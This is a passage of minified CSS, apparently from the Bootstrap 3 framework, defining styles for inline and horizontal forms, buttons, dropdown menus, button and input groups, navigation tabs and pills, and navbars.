.form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.active,.btn-success.focus,.btn-success:active,.btn-success:focus,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.active,.btn-info.focus,.btn-info:active,.btn-info:focus,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.active,.btn-warning.focus,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.active,.btn-danger.focus,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none;visibility:hidden}.collapse.in{display:block;visibility:visible}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none;visibility:hidden}.tab-content>.active{display:block;visibility:visible}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important;visibility:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle 